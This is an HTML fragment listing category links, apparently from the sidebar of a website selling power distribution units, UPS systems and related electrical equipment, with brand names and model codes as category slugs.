	<li class="cat-item cat-item-2114"><a href="https://forcedistributionarea.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forcedistributionarea.com/category/nowsonic/" >nowsonic</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://forcedistributionarea.com/category/nt5c06ca-3/" >nt5c06ca-3</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://forcedistributionarea.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://forcedistributionarea.com/category/nxa-pdu-1508-8/" >nxa-pdu-1508-8</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://forcedistributionarea.com/category/og-pd40g6fk1-m/" >og-pd40g6fk1-m</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://forcedistributionarea.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://forcedistributionarea.com/category/omnicharge/" >omnicharge</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://forcedistributionarea.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://forcedistributionarea.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://forcedistributionarea.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://forcedistributionarea.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://forcedistributionarea.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://forcedistributionarea.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://forcedistributionarea.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://forcedistributionarea.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://forcedistributionarea.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://forcedistributionarea.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://forcedistributionarea.com/category/outlets/" >outlets</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://forcedistributionarea.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://forcedistributionarea.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://forcedistributionarea.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://forcedistributionarea.com/category/owon/" >owon</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://forcedistributionarea.com/category/p20e/" >p20e</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://forcedistributionarea.com/category/p9q37a/" >p9q37a</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://forcedistributionarea.com/category/p9q42a/" >p9q42a</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://forcedistributionarea.com/category/p9q43a/" >p9q43a</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://forcedistributionarea.com/category/p9q45a/" >p9q45a</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://forcedistributionarea.com/category/p9q64a/" >p9q64a</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://forcedistributionarea.com/category/p9r85a/" >p9r85a</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://forcedistributionarea.com/category/p9s18a/" >p9s18a</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://forcedistributionarea.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://forcedistributionarea.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://forcedistributionarea.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://forcedistributionarea.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://forcedistributionarea.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://forcedistributionarea.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://forcedistributionarea.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://forcedistributionarea.com/category/pasolink/" >pasolink</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://forcedistributionarea.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://forcedistributionarea.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://forcedistributionarea.com/category/pd8-la/" >pd8-la</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://forcedistributionarea.com/category/pd8la/" >pd8la</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://forcedistributionarea.com/category/pdm1316iec-3p/" >pdm1316iec-3p</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p/" >pdm1332iec-3p</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-2/" >pdm1332iec-3p-2</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-3/" >pdm1332iec-3p-3</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://forcedistributionarea.com/category/pdm3532iec-740/" >pdm3532iec-740</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://forcedistributionarea.com/category/pdm3563iec-860/" >pdm3563iec-860</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://forcedistributionarea.com/category/pdpm138h-5u/" >pdpm138h-5u</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://forcedistributionarea.com/category/pdpm277h/" >pdpm277h</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://forcedistributionarea.com/category/pdus/" >pdu&#039;s</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://forcedistributionarea.com/category/pdu-12ws-h-iec-uk/" >pdu-12ws-h-iec-uk</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://forcedistributionarea.com/category/pdu-12ws-v-16cmdo/" >pdu-12ws-v-16cmdo</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://forcedistributionarea.com/category/pdu-16ws-v-sp-1u/" >pdu-16ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://forcedistributionarea.com/category/pdu-20ws-v-sp-1u/" >pdu-20ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://forcedistributionarea.com/category/pdu15kva-3/" >pdu15kva-3</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://forcedistributionarea.com/category/pdubhv20b/" >pdubhv20b</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://forcedistributionarea.com/category/pduex/" >pduex</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://forcedistributionarea.com/category/pdumh15hvnet/" >pdumh15hvnet</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://forcedistributionarea.com/category/pdumh32hv/" >pdumh32hv</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://forcedistributionarea.com/category/pdumv32hv/" >pdumv32hv</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://forcedistributionarea.com/category/pe-08i/" >pe-08i</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://forcedistributionarea.com/category/pe6108g/" >pe6108g</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://forcedistributionarea.com/category/pe6208av/" >pe6208av</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://forcedistributionarea.com/category/pe6208avg/" >pe6208avg</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://forcedistributionarea.com/category/pe6208b/" >pe6208b</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://forcedistributionarea.com/category/pe6208g/" >pe6208g</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://forcedistributionarea.com/category/pe8108a/" >pe8108a</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://forcedistributionarea.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://forcedistributionarea.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://forcedistributionarea.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://forcedistributionarea.com/category/penn-elcom/" >penn-elcom</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://forcedistributionarea.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://forcedistributionarea.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://forcedistributionarea.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://forcedistributionarea.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://forcedistributionarea.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://forcedistributionarea.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://forcedistributionarea.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://forcedistributionarea.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://forcedistributionarea.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://forcedistributionarea.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://forcedistributionarea.com/category/pilz/" >pilz</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://forcedistributionarea.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://forcedistributionarea.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://forcedistributionarea.com/category/pm3005v-403/" >pm3005v-403</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://forcedistributionarea.com/category/pms3/" >pms3</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://forcedistributionarea.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://forcedistributionarea.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://forcedistributionarea.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forcedistributionarea.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://forcedistributionarea.com/category/powercenter/" >powercenter</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://forcedistributionarea.com/category/powercon/" >powercon</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://forcedistributionarea.com/category/powerconnect/" >powerconnect</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://forcedistributionarea.com/category/powerdata/" >powerdata</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://forcedistributionarea.com/category/powerhub/" >powerhub</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://forcedistributionarea.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://forcedistributionarea.com/category/powerlogic/" >powerlogic</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://forcedistributionarea.com/category/powerlok/" >powerlok</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://forcedistributionarea.com/category/powerpak/" >powerpak</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://forcedistributionarea.com/category/powerpart/" >powerpart</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://forcedistributionarea.com/category/powerparts/" >powerparts</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://forcedistributionarea.com/category/powertek/" >powertek</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forcedistributionarea.com/category/powervar/" >powervar</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://forcedistributionarea.com/category/powerware/" >powerware</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://forcedistributionarea.com/category/pramac/" >pramac</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://forcedistributionarea.com/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://forcedistributionarea.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://forcedistributionarea.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://forcedistributionarea.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://forcedistributionarea.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://forcedistributionarea.com/category/processor/" >processor</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://forcedistributionarea.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://forcedistributionarea.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://forcedistributionarea.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://forcedistributionarea.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://forcedistributionarea.com/category/promariner/" >promariner</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://forcedistributionarea.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://forcedistributionarea.com/category/ps4x4/" >ps4x4</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://forcedistributionarea.com/category/pulizzi/" >pulizzi</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://forcedistributionarea.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://forcedistributionarea.com/category/pwr-plug/" >pwr-plug</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://forcedistributionarea.com/category/pwx-451s2vnvxxxswg/" >pwx-451s2vnvxxxswg</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://forcedistributionarea.com/category/px2-5104x2-v2/" >px2-5104&#215;2-v2</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://forcedistributionarea.com/category/px3-5460r-c5/" >px3-5460r-c5</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://forcedistributionarea.com/category/px3-5493v-k1/" >px3-5493v-k1</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://forcedistributionarea.com/category/pxd701561101/" >pxd701561101</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://forcedistributionarea.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://forcedistributionarea.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://forcedistributionarea.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://forcedistributionarea.com/category/r5500/" >r5500</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://forcedistributionarea.com/category/racepak/" >racepak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://forcedistributionarea.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://forcedistributionarea.com/category/rack-mount/" >rack-mount</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://forcedistributionarea.com/category/rackable/" >rackable</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://forcedistributionarea.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://forcedistributionarea.com/category/rackom/" >rackom</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://forcedistributionarea.com/category/racktivity/" >racktivity</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://forcedistributionarea.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://forcedistributionarea.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://forcedistributionarea.com/category/raritan/" >raritan</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://forcedistributionarea.com/category/raycap/" >raycap</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://forcedistributionarea.com/category/rccb/" >rccb</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://forcedistributionarea.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://forcedistributionarea.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://forcedistributionarea.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://forcedistributionarea.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://forcedistributionarea.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://forcedistributionarea.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://forcedistributionarea.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://forcedistributionarea.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://forcedistributionarea.com/category/remotely/" >remotely</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://forcedistributionarea.com/category/renewables/" >renewables</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://forcedistributionarea.com/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://forcedistributionarea.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://forcedistributionarea.com/category/requisites/" >requisites</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://forcedistributionarea.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://forcedistributionarea.com/category/resilient/" >resilient</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://forcedistributionarea.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://forcedistributionarea.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://forcedistributionarea.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://forcedistributionarea.com/category/riello/" >riello</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://forcedistributionarea.com/category/rittal/" >rittal</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://forcedistributionarea.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://forcedistributionarea.com/category/rkpw081915/" >rkpw081915</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://forcedistributionarea.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://forcedistributionarea.com/category/rt02606/" >rt02606</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://forcedistributionarea.com/category/rt45116/" >rt45116</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://forcedistributionarea.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forcedistributionarea.com/category/rubberbox/" >rubberbox</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://forcedistributionarea.com/category/s1132/" >s1132</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://forcedistributionarea.com/category/s1140/" >s1140</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://forcedistributionarea.com/category/s124/" >s124</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://forcedistributionarea.com/category/s132/" >s132</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://forcedistributionarea.com/category/s20blk/" >s20blk</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://forcedistributionarea.com/category/s2132/" >s2132</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://forcedistributionarea.com/category/s332/" >s332</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://forcedistributionarea.com/category/s348/" >s348</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://forcedistributionarea.com/category/s5h-d/" >s5h-d</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://forcedistributionarea.com/category/sac-tc51-hc4sc-01/" >sac-tc51-hc4sc-01</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://forcedistributionarea.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://forcedistributionarea.com/category/saic/" >saic</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://forcedistributionarea.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://forcedistributionarea.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://forcedistributionarea.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://forcedistributionarea.com/category/sariwa/" >sariwa</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://forcedistributionarea.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://forcedistributionarea.com/category/sbp16kp/" >sbp16kp</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://forcedistributionarea.com/category/sbp2200rm/" >sbp2200rm</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://forcedistributionarea.com/category/sbp3000rm/" >sbp3000rm</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://forcedistributionarea.com/category/sbp3000rmi/" >sbp3000rmi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://forcedistributionarea.com/category/sbp6krmi2u/" >sbp6krmi2u</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://forcedistributionarea.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://forcedistributionarea.com/category/schaudt/" >schaudt</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forcedistributionarea.com/category/schleifenbauer/" >schleifenbauer</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://forcedistributionarea.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://forcedistributionarea.com/category/schuko/" >schuko</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://forcedistributionarea.com/category/schweitzer/" >schweitzer</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://forcedistributionarea.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://forcedistributionarea.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://forcedistributionarea.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://forcedistributionarea.com/category/secureups/" >secureups</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://forcedistributionarea.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://forcedistributionarea.com/category/sel-351s/" >sel-351s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://forcedistributionarea.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://forcedistributionarea.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://forcedistributionarea.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://forcedistributionarea.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://forcedistributionarea.com/category/sensis/" >sensis</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forcedistributionarea.com/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://forcedistributionarea.com/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://forcedistributionarea.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://forcedistributionarea.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://forcedistributionarea.com/category/sert/" >sert</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://forcedistributionarea.com/category/serv/" >serv</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://forcedistributionarea.com/category/server/" >server</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://forcedistributionarea.com/category/servertech/" >servertech</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forcedistributionarea.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://forcedistributionarea.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://forcedistributionarea.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://forcedistributionarea.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://forcedistributionarea.com/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://forcedistributionarea.com/category/shneider/" >shneider</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://forcedistributionarea.com/category/shortman/" >shortman</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://forcedistributionarea.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://forcedistributionarea.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://forcedistributionarea.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://forcedistributionarea.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://forcedistributionarea.com/category/sicherung/" >sicherung</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://forcedistributionarea.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://forcedistributionarea.com/category/silvermann/" >silvermann</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://forcedistributionarea.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://forcedistributionarea.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://forcedistributionarea.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://forcedistributionarea.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://forcedistributionarea.com/category/smart-ups/" >smart-ups</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://forcedistributionarea.com/category/smarter/" >smarter</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://forcedistributionarea.com/category/smartzone/" >smartzone</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://forcedistributionarea.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://forcedistributionarea.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://forcedistributionarea.com/category/socomec/" >socomec</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://forcedistributionarea.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://forcedistributionarea.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://forcedistributionarea.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://forcedistributionarea.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://forcedistributionarea.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://forcedistributionarea.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://forcedistributionarea.com/category/spiderbox/" >spiderbox</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://forcedistributionarea.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://forcedistributionarea.com/category/spotify/" >spotify</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://forcedistributionarea.com/category/srt2200rmxli-nc/" >srt2200rmxli-nc</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://forcedistributionarea.com/category/srt5krmtf/" >srt5krmtf</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://forcedistributionarea.com/category/ss-2058b-n3v-or/" >ss-2058b-n3v-or</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://forcedistributionarea.com/category/st-c5pwr-rck12/" >st-c5pwr-rck12</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://forcedistributionarea.com/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://forcedistributionarea.com/category/startech/" >startech</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://forcedistributionarea.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://forcedistributionarea.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://forcedistributionarea.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://forcedistributionarea.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://forcedistributionarea.com/category/steyregg/" >steyregg</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://forcedistributionarea.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://forcedistributionarea.com/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://forcedistributionarea.com/category/storevirtual/" >storevirtual</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://forcedistributionarea.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://forcedistributionarea.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://forcedistributionarea.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://forcedistributionarea.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://forcedistributionarea.com/category/stv-4102k/" >stv-4102k</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://forcedistributionarea.com/category/su043/" >su043</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://forcedistributionarea.com/category/su044/" >su044</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://forcedistributionarea.com/category/su044-1/" >su044-1</a>
</li>
